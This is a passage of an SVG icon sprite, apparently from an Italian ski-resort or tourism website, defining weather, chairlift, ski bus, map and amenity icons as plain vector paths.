        <path data-name="Tracciato 348" d="M77.088 178.912a71.939 71.939 0 010-101.823"/>
        <path data-name="Tracciato 349" d="M178.912 77.088a71.939 71.939 0 010 101.823"/>
        <path data-name="Tracciato 350" d="M48.8 207.2a111.9 111.9 0 010-158.4"/>
        <path data-name="Tracciato 351" d="M207.2 48.8a111.9 111.9 0 010 158.392"/>
    </g>
</symbol><symbol id="icon-location" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 82" cx="32" cy="32" r="32" transform="translate(96 72)"/>
        <path data-name="Tracciato 262" d="M208 104c0 72-80 128-80 128s-80-56-80-128a80 80 0 01160 0z"/>
    </g>
</symbol><symbol id="icon-map" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 295" d="M96 184l-64 16V56l64-16"/>
        <path data-name="Tracciato 296" d="M160 216l-64-32V40l64 32z"/>
        <path data-name="Tracciato 297" d="M160 72l64-16v144l-64 16"/>
    </g>
</symbol><symbol id="icon-menu" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Unione 2" d="M188 205a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm154-77a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm154-77a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17z"/>
    </g>
</symbol><symbol id="icon-meter" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Rettangolo 216" stroke-linejoin="round" d="M91 40h74v176H91z"/>
        <path data-name="Linea 281" d="M125 78h40"/>
        <path data-name="Linea 282" d="M125 128h40"/>
        <path data-name="Linea 283" d="M125 178h40"/>
        <path data-name="Tracciato 298" d="M144 103h21"/>
        <path data-name="Tracciato 299" d="M144 153h21"/>
    </g>
</symbol><symbol id="icon-online" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 512" fill="none" stroke-width="16" clip-path="url(#a)">
        <rect data-name="Rettangolo 255" width="192" height="132" rx="16" transform="rotate(180 112 91)" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Linea 316" stroke-linecap="round" stroke-linejoin="round" d="M160 214H96"/>
        <circle data-name="Ellisse 176" cx="31.799" cy="31.799" r="31.799" transform="translate(95.548 90.333)" stroke-miterlimit="10"/>
        <path data-name="Tracciato 356" d="M79.726 182a55.751 55.751 0 0196.547 0" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-open-website" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 637" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" clip-path="url(#a)">
        <path data-name="Tracciato 379" d="M200 96l-.008-39.992L160 56"/>
        <path data-name="Linea 328" d="M127.971 128.029l72-72"/>
        <path data-name="Tracciato 380" d="M200 128v64a8 8 0 01-8 8H64a8 8 0 01-8-8V64a8 8 0 018-8h64"/>
    </g>
</symbol><symbol id="icon-outdoor" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 317" d="M128 232V88"/>
        <path data-name="Linea 318" d="M128 152l-48-24"/>
        <path data-name="Linea 319" d="M128 128l48-24"/>
        <path data-name="Tracciato 357" d="M132.476 181.227a64 64 0 1062.272-111.368 7.987 7.987 0 01-4.023-4.166 68.029 68.029 0 00-125.449 0 7.987 7.987 0 01-4.023 4.167 64 64 0 1062.272 111.367 8.032 8.032 0 018.952 0z"/>
    </g>
</symbol><symbol id="icon-partially-cloudy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 245" d="M93 148a68 68 0 1168 68H81a44 44 0 1114.306-85.622"/>
        <path data-name="Linea 172" d="M84.664 56.73l-4.168-23.635"/>
        <path data-name="Linea 173" d="M53.685 76.458l-19.66-13.766"/>
        <path data-name="Linea 174" d="M45.731 112.313l-23.635 4.168"/>
        <path data-name="Linea 175" d="M120.518 64.686l13.766-19.66"/>
        <path data-name="Tracciato 246" d="M56.644 135.354a48.008 48.008 0 1180.188-50.93"/>
    </g>
</symbol><symbol id="icon-pet" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 155" cx="20" cy="20" r="20" transform="translate(192 88)"/>
        <circle data-name="Ellisse 156" cx="20" cy="20" r="20" transform="translate(24 88)"/>
        <circle data-name="Ellisse 157" cx="20" cy="20" r="20" transform="translate(72 40)"/>
        <circle data-name="Ellisse 158" cx="20" cy="20" r="20" transform="translate(144 40)"/>
        <path data-name="Tracciato 324" d="M183.236 155.854a43.541 43.541 0 01-20.667-25.9h0a36 36 0 00-69.136 0h0a43.541 43.541 0 01-20.667 25.9 32.007 32.007 0 0027.723 57.618 72.519 72.519 0 0155.026 0 32.007 32.007 0 0027.723-57.618z"/>
    </g>
</symbol><symbol id="icon-phone" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 278" d="M92.476 124.815a84.348 84.348 0 0039.053 38.876 7.928 7.928 0 007.829-.592l25.036-16.699a8 8 0 017.59-.7l46.837 20.073a7.973 7.973 0 014.8 8.3A48.009 48.009 0 01176 216 136 136 0 0140 80a48.008 48.008 0 0141.92-47.619 7.973 7.973 0 018.3 4.8l20.09 46.876a8 8 0 01-.659 7.532l-16.636 25.42a7.929 7.929 0 00-.538 7.806z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-plus" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Linea 285" d="M128 91v74"/>
        <path data-name="Linea 286" d="M91 128h74"/>
    </g>
</symbol><symbol id="icon-rain-snow" viewBox="0 0 256 256">

  <line id="Linea_179" data-name="Linea 179" y1="40" x2="26.25" transform="translate(128 200)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <line id="Linea_180" data-name="Linea 180" y1="48" x2="31.5" transform="translate(98.75 160)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <path id="Tracciato_251" data-name="Tracciato 251" d="M88,92a68,68,0,1,1,68,68H76A44,44,0,1,1,90.306,74.378" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <g id="Raggruppa_1181" data-name="Raggruppa 1181" transform="matrix(0.966, 0.259, -0.259, 0.966, 11941.236, 20765.539)">
    <line id="Linea_451" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1182" data-name="Raggruppa 1182" transform="matrix(0.966, 0.259, -0.259, 0.966, 11963.236, 20805.539)">
    <line id="Linea_451-2" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-2" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-2" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-2" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-2" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-2" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-2" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-2" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-2" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1183" data-name="Raggruppa 1183" transform="matrix(0.966, 0.259, -0.259, 0.966, 12052.236, 20747.539)">
    <line id="Linea_451-3" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-3" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-3" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-3" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-3" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-3" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-3" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-3" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-3" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>

</symbol><symbol id="icon-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 179" d="M128 240l26.25-40"/>
        <path data-name="Linea 180" d="M98.75 208l31.5-48"/>
        <path data-name="Tracciato 251" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>
    </g>
</symbol><symbol id="icon-reservation" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Tracciato 370" d="M128 84a96 96 0 0196 96H32a96 96 0 0196-96z" stroke-linejoin="round"/>
        <path data-name="Linea 316" stroke-linejoin="round" d="M160 59H96"/>
        <path data-name="Linea 321" stroke-linejoin="round" d="M224 203H32"/>
        <path data-name="Linea 320" d="M128 59v25"/>
    </g>
</symbol><symbol id="icon-restaurant" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 219" d="M84 32v40"/>
        <path data-name="Linea 220" d="M84 116v108"/>
        <path data-name="Tracciato 264" d="M112 32l8 48a36 36 0 01-72 0l8-48"/>
        <path data-name="Tracciato 265" d="M204 160h-56s12-112 56-128v192"/>
    </g>
</symbol><symbol id="icon-seggiovia-3" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="160" height="87" rx="43.5" transform="translate(49 111)"/>
        <path data-name="Tracciato 288" d="M180 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M151 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 291" d="M122 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-seggiovia-4" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="186" height="87" rx="43.5" transform="translate(36 111)"/>
        <path data-name="Tracciato 288" d="M188 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M159 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 291" d="M130 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 292" d="M101 234v-36.034H79V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-seggiovia-6" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="210" height="87" rx="43.5" transform="translate(24 111)"/>
        <path data-name="Tracciato 288" d="M163 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 293" d="M188 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 294" d="M213 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M138 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 291" d="M113 234v-36.034H91V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 292" d="M88 234v-36.034H66V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-share" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 258" d="M86 81.989L128 40l42 41.989"/>
        <path data-name="Linea 213" d="M128 152V40.029"/>
        <path data-name="Tracciato 259" d="M216 152v56a8 8 0 01-8 8H48a8 8 0 01-8-8v-56"/>
    </g>
</symbol><symbol id="icon-shop" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 225" d="M96 56v144"/>
        <path data-name="Tracciato 272" d="M24 167.19a7.989 7.989 0 016.4-7.83 32.008 32.008 0 000-62.72 7.988 7.988 0 01-6.4-7.83V64a8 8 0 018-8h192a8 8 0 018 8v24.81a7.989 7.989 0 01-6.4 7.831 32.008 32.008 0 000 62.72 7.988 7.988 0 016.4 7.83V192a8 8 0 01-8 8H32a8 8 0 01-8-8z"/>
    </g>
</symbol><symbol id="icon-shuffle" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 253" d="M32 72h23.064a64 64 0 0152.079 26.8l41.713 58.4a64 64 0 0052.08 26.8H232"/>
        <path data-name="Tracciato 254" d="M208 48l24 24-24 24"/>
        <path data-name="Tracciato 255" d="M208 160l24 24-24 24"/>
        <path data-name="Tracciato 256" d="M147.663 100.472l1.194-1.671A64 64 0 01200.936 72H232"/>
        <path data-name="Tracciato 257" d="M32 184h23.064a64 64 0 0052.079-26.8l1.194-1.671"/>
    </g>
</symbol><symbol id="icon-skibuss" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Linea 305" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M42 72h172"/>
        <path data-name="Linea 306" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M42 120h172"/>
        <path data-name="Tracciato 310" d="M214 192H42V64a24 24 0 0124-24h124a24 24 0 0124 24z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 311" d="M214 192v24a8 8 0 01-8 8h-24a8 8 0 01-8-8v-24" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 312" d="M82 192v24a8 8 0 01-8 8H50a8 8 0 01-8-8v-24" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 153" cx="12" cy="12" r="12" transform="translate(72 144)"/>
        <circle data-name="Ellisse 154" cx="12" cy="12" r="12" transform="translate(160 144)"/>
    </g>
</symbol><symbol id="icon-skilift" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Line 149" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 284" d="M121.389 68.999v42.4h39.28v80.6c0 9.923-6.751 13.036-13 13s-26.28 0-26.28 0" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-slopes" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 85" cx="24" cy="24" r="24" transform="translate(176 44)"/>
        <path data-name="Tracciato 273" d="M51.107 212H168a32 32 0 000-64H72a40 40 0 010-80h104"/>
    </g>
</symbol><symbol id="icon-snow-low" viewBox="0 0 256 256">
    <path data-name="Tracciato 248" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    <g data-name="Raggruppa 1179" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3">
        <path data-name="Linea 451" d="M141.49 178.2l-5.395 20.121" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1004" d="M138.729 173.416l2.76 4.783 4.785-2.76" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1005" d="M131.311 201.08l4.784-2.76 2.76 4.784" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 452" d="M131.428 180.894l14.727 14.732" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1006" d="M125.906 180.893h5.524l.005-5.522" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1007" d="M146.154 201.15l.002-5.523h5.524" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 453" d="M128.73 190.954l20.122-5.388" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1008" d="M125.974 195.74l2.762-4.784-4.783-2.763" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1009" d="M153.637 188.328l-4.784-2.763 2.763-4.783" stroke-width="3.0003599999999997"/>
    </g>
    <g data-name="Raggruppa 1180" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3">
        <path data-name="Linea 451" d="M93.49 194.2l-5.395 20.121" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1004" d="M90.729 189.416l2.76 4.783 4.785-2.76" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1005" d="M83.311 217.08l4.784-2.76 2.76 4.784" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 452" d="M83.428 196.894l14.727 14.732" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1006" d="M77.906 196.893h5.524l.005-5.522" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1007" d="M98.154 217.15l.002-5.523h5.524" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 453" d="M80.73 206.954l20.122-5.388" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1008" d="M77.974 211.74l2.762-4.784-4.783-2.763" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1009" d="M105.637 204.328l-4.784-2.763 2.763-4.783" stroke-width="3.0003599999999997"/>
    </g>
</symbol><symbol id="icon-snow" viewBox="0 0 256 256">
  <path id="Tracciato_248" data-name="Tracciato 248" d="M88,92a68,68,0,1,1,68,68H76A44,44,0,1,1,90.306,74.378" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <g id="Raggruppa_1174" data-name="Raggruppa 1174" transform="matrix(0.819, 0.574, -0.574, 0.819, 4302.661, 23585.832)">
    <line id="Linea_451" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1175" data-name="Raggruppa 1175" transform="translate(16869.211 16989)">
    <line id="Linea_451-2" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-2" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-2" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-2" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-2" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-2" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-2" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-2" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-2" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1176" data-name="Raggruppa 1176" transform="matrix(0.891, 0.454, -0.454, 0.891, 7456.622, 22800.176)">
    <line id="Linea_451-3" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-3" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-3" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-3" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-3" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-3" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-3" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-3" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-3" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
